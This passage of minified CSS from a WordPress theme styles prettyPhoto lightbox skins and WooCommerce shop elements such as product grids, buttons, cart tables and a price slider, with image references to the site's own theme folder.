no-repeat}div.dark_rounded .pp_top .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_rounded .pp_description{color:#fff;margin-right:85px}div.dark_rounded .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_square .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:22px}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;overflow:hidden;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{display:block;line-height:22px;position:absolute;right:0;text-indent:-10000px;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}
body.woocommerce{background-color:#fff!important}body.woocommerce #sidebar-right{float:left}#content .page,#content .product{display:none}body.woocommerce .inner_woo{max-width:1240px!important;height:100%;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 20px}.inner_woo #content .product{display:inline-block}.woocommerce .post_meta_line,.woocommerce-page .post_meta_line{display:none}#container #content[role=main]{background-color:#fff!important;width:870px;float:right}.woocommerce-page .product{border:1px solid #eee;margin:20px 0 25px;padding:20px 10px 20px 20px}.single .product{width:870px;border:none;margin:30px 0 25px;padding:0 0 20px}.woocommerce-page .product .product_title{line-height:30px}.woocommerce-page #comments{border-top:none}.pbc_title{font-size:26px;font-weight:400}.inner_woo .custom_box{border:1px solid #e5e5e5;background:#fff;width:94.6%;margin:0 0 25px;padding:10px 20px;display:inline-block;float:left}.product_categories_showing_count{color:#999!important}.categories_click{display:inline-block;margin:0 0 50px 0!important}.woocommerce-breadcrumb{display:none;width:100%;color:#888;float:left;margin:0;font-size:11px;line-height:20px}.woocommerce h1.page-title{display:none}.woocommerce .page-description{margin:0 0 20px;font-size:14px;font-weight:400;color:#000;line-height:24px}p.woocommerce-result-count{border:1px solid #eee;position:relative;display:inline-block;margin:0 0 20px 0!important;padding:8px 14px!important;text-indent:0px;font-size:12px;color:#4b4b4b;border-radius:3px}.entry-summary p{padding:0!important;margin:5px 0 15px 0!important;text-indent:0px;font-size:14px;color:#4b4b4b;line-height:24px}.entry-content p{margin:5px 0 15px;text-indent:0px;font-size:15px;color:#4b4b4b;line-height:26px}.entry-content h2{margin:5px 0 15px;line-height:26px;font-size:20px}.woocommerce .related.products{display:none}.woocommerce .related.products h2{margin:0 0 16px;line-height:30px}.woocommerce-pagination{margin-bottom:40px}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{position:relative;margin:0 0 20px;float:right}.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select{border:1px solid #eee;padding:9px 4px 8px;cursor:pointer}select.orderby{margin:0 0 0 0!important;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.woocommerce ul.products{padding:0;width:103%;margin:0 0 0 0!important}.added_to_cart{position:absolute;top:25%;left:25%;background:#000;color:#fff !important;opacity:.7;line-height:1;padding:8px 14px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.woocommerce nav.woocommerce-pagination ul,.woocommerce #content nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul{border:none}.woocommerce nav.woocommerce-pagination ul li,.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li{border:none;margin-left:5px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before{-moz-border-radius:0px;-khtml-border-radius:0px;-webkit-border-radius:0px;border-radius:0;padding-top:0;top:16px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{border:1px solid #eee;display:inline-block;background:#fff;vertical-align:top;float:left!important;margin:0 20px 20px 0!important;padding:0 0 20px;width:22.4%}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{display:inline-block;background:#fff;margin:25px 0 0;padding:10px 15px;color:#555;font-size:15px;line-height:22px;-webkit-box-shadow:none;box-shadow:none;transition:all .2s ease-in-out}.woocommerce ul.products li.product .product_category_title{position:absolute;top:210px;left:15px;color:#777;font-size:11px;margin:0;line-height:22px}.woocommerce ul.products li.product h3:hover,.woocommerce-page ul.products li.product h3:hover{color:red}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{border:none;-webkit-box-shadow:none!important;-webkit-transition:all .2s ease-in-out;box-shadow:none!important;display:block;height:auto;margin:0;transition:all .2s ease-in-out;width:100%}.woocommerce ul.products li.product a img:hover,.woocommerce-page ul.products li.product a img:hover{-webkit-box-shadow:none!important;box-shadow:none!important;transform:none!important}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{background-color:#252525!important;margin:10px 0 0;background:0 0;color:#ccc!important;transition:all .2s ease-in-out;text-shadow:none!important;font-size:12px}.add_to_cart_button{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/add_to_cart_icon.png) no-repeat 4px 6px!important;padding:8px 8px 8px 33px!important;margin:10px 0 0 10px!important;float:left;display:inline-block}.woocommerce a.button:hover{background:#252525;color:#fff!important;text-shadow:none!important}.single_add_to_cart_button{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/add_to_cart_icon.png) no-repeat 4px 6px!important;padding:8px 8px 8px 33px!important;background-color:#252525;margin:2px 0 0 0!important;background:0 0;transition:all .2s ease-in-out}.price{margin:0 0 10px 15px!important}.price .amount{font-weight:700!important}.price ins{font-weight:700!important;font-size:16px!important}.price del{font-weight:700!important;font-size:13px!important}.single .price{padding:0!important;margin:2px 0 10px 0!important;display:inline-block}.woocommerce .star-rating,.woocommerce-page .star-rating{display:inline-block;width:32%!important;float:right!important;margin:17px 7px 0 0!important;height:14px!important}.woocommerce.single .star-rating,.woocommerce-page.single .star-rating{display:inline-block;width:32%!important;float:left!important;margin:8px 0 0 0!important;height:14px!important}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt{background:#444;border-color:#333;color:#fff;text-shadow:none}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover{background:#fa3d03;border-color:#fa3d03;color:#fff;text-shadow:none}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{box-shadow:none}.woocommerce-review-link{font-size:12px;display:inline-block;margin:3px 0 0 8px}.woocommerce div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce-page #content div.product div.images img{border:1px solid #eee;-webkit-box-shadow:none;-webkit-transition:all .2s ease-in-out;box-shadow:none;display:inline-block;height:auto;transition:all .2s ease-in-out;width:100%}.woocommerce div.product div.images img:hover,.woocommerce #content div.product div.images img:hover,.woocommerce-page div.product div.images img:hover,.woocommerce-page #content div.product div.images img:hover{transform:none!important}.woocommerce .quantity,.woocommerce #content .quantity,.woocommerce-page .quantity,.woocommerce-page #content .quantity{display:inline-block;margin:2px 10px 0 0!important;width:120px!important}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .plus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .plus,.woocommerce-page #content .quantity .minus{height:30px;width:30px;background:0 0;position:relative;box-shadow:none;border:1px solid #ccc;margin:0 -1px 0 0;-moz-border-radius:0px;-khtml-border-radius:0px;-webkit-border-radius:0px;border-radius:0}.woocommerce .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .minus{float:left}.woocommerce form .form-row .input-checkbox,.woocommerce-page form .form-row .input-checkbox{margin:7px 8px 0 0}.woocommerce .checkout #shiptobilling,.woocommerce-page .checkout #shiptobilling{float:left}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.cart-collaterals table{border:1px solid #eee;box-shadow:none}.cart-collaterals table tr{border:1px solid #eee;box-shadow:none}.cart-collaterals table tr td{border:1px solid #eee;box-shadow:none;padding:10px!important}.cart-collaterals table tr th{border:1px solid #eee;box-shadow:none;padding:10px!important}.checkout input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.payment_methods li{list-style:none!important}.woocommerce .login input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.form-row input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.shipping-calculator-form select{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.woocommerce .woocommerce-tabs{width:100%;float:left;margin:0}.woocommerce .woocommerce-tabs .tabs{background:none!important;box-shadow:none!important}.woocommerce-tabs ul.tabs li{background-image:none!important;background-position:none!important;background-repeat:none!important;border:1px solid #eee;border-top-left-radius:4px;border-top-right-radius:4px;box-shadow:none!important;display:inline-block;position:relative;z-index:0}#review_form_wrapper #comment{border:1px solid #eee!important;width:100%!important;background:#f9f9f9!important}#review_form_wrapper input#submit{display:inline-block!important;float:left!important;position:relative!important;margin:20px 0 0 0!important}.commentlist p{background:none!important;background-image:none!important;background-position:0 0;background-repeat:no-repeat no-repeat;border-radius:0;display:block;float:left;font-size:12px;line-height:20px;margin:0 10px 15px 3px!important;padding:0!important;text-indent:0;width:100%}.comment-text .star-rating{display:none!important}.stars a{margin:0 0 0 10px!important}.form-submit input{background:#f14d4d!important;color:#fff!important;transition:all .2s ease-in-out}.form-submit input:hover{background:#252525!important}.woocommerce .upsells.products,.woocommerce .related.products{width:17.5%;float:left}.woocommerce .related.products{margin:0 0 0 3%}.woocommerce .upsells.products li.product,.woocommerce .related.products li.product{width:99% !important;float:left}.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/sale_icon.png) no-repeat center right!important;padding-left:0 0px 0px 30px!important;height:32px;width:32px;margin:0 4px 0 0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;text-indent:-9999px}.single.single-product .onsale{margin:0 0 0 -4px}ul.cart_list li,ul.product_list_widget li,ul.cart_list li,ul.product_list_widget li{padding:20px 0;overflow:hidden}ul.cart_list li img,ul.product_list_widget li img,ul.cart_list li img,ul.product_list_widget li img{border:1px solid #eee;float:left!important;margin:0 15px 0 0;width:70px!important;height:auto;box-shadow:none!important;-webkit-box-shadow:none;-moz-box-shadow:none;padding:3px}ul.cart_list li a,ul.product_list_widget li a,ul.cart_list li a,ul.product_list_widget li a{display:block}.price_slider_wrapper{display:block;margin:5px 0 0;position:relative}.price_slider{margin:5px 0 15px}.price_slider_amount{text-align:right;line-height:2.4em;font-size:.8751em}.price_slider_amount .button{font-size:1.15em}.price_slider_amount .button{float:left}.ui-slider{position:relative!important;text-align:left}.ui-slider .ui-slider-handle{position:absolute;margin:0!important;z-index:2;width:.9em;height:.9em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(0,0,0,.25);cursor:pointer;background:#e7e7e7;background:-webkit-gradient(linear,left top,left bottom,from(#fefefe),to(#e7e7e7));background:-webkit-linear-gradient(#fefefe,#e7e7e7);background:-moz-linear-gradient(center top,#fefefe 0%,#e7e7e7 100%);background:-moz-gradient(center top,#fefefe 0%,#e7e7e7 100%);outline:none;top:-.3em;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset;box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset}.ui-slider .ui-slider-handle:last-child{margin-left:-1em!important}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background:none repeat scroll 0 0 #00c5f6;box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset;-webkit-box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset;-moz-box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset -webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em}.price_slider_wrapper .ui-widget-content{-webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em;background:#1e1e1e;background:-webkit-gradient(linear,left top,left 